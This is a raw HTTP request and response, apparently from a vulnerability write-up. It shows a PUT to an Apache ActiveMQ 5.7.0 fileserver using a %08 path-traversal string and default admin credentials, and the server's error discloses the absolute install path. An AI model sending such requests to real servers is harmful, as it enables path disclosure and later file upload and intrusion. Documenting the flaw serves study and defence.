 Request Raw:
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: 192.168.197.25:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 4
test
Response Raw:
HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver//.././(No such file or director
y)
Content-Length: 0
Server: Jetty(7.6.7.v20120910)